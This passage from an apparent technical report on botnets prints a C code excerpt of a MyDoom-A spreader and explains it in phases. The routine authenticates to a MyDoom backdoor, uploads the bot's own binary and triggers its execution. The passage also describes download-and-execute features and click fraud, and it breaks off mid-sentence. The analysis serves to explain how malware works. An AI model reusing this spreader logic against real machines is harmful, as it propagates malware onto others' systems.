… if(fconnect(sSock, (LPSOCKADDR)&ssin, sizeof(ssin)) != SOCKET_ERROR) { if(fsend(sSock, (char*)MyDoomTrailor, 5, 0) == 5) { GetModuleFileName(0,botfile,MAX_PATH); FILE* pFile; if((pFile = fopen(botfile, "rb")) == NULL) return FALSE; while(!feof(pFile)) { int nRead = fread(szBuffer, 1, sizeof(szBuffer), pFile); int nSent = fsend(sSock, szBuffer, nRead, 0); if(nRead != nSent) { fclose(pFile); fclosesocket(sSock); fWSACleanup(); return FALSE; } } fclose(pFile); success = TRUE; } } …
Phase 1: Connects to MyDoom backdoor
Phase 2: sends MyDoomTrailor to provide the “authentication”
Phase 3: Sends a copy of itself to MyDoom infected machine
Phase 4: Disconnects, causing the uploaded bot to execute.
NOTE: No additional action is required to execute the file because the backdoors purpose is to receive a file and execute it.
Figure 2 - MyDoom-A Spreader.
Download and installation
Nearly all bots contain functionality that allows for FTP, TFTP, or HTTP download and execution of binaries. This is the primary method used for updating malicious code in the botnet, but it is not limited to bot updates. It can be used to download any file the attacker commands it to. These files can be launched immediately or at some later time. This ability to download and execute arbitrary programs is often used to install additional malware, such as spyware, adware, or other tools that can be leveraged by the attacker.
Click fraud
Click fraud happens when visits are made to an online advertisement, or other resource charged to the sponsor on a per-click basis, by illegitimate means. Bots are commonly used to execute click fraud because they can easily be directed to send web requests that
9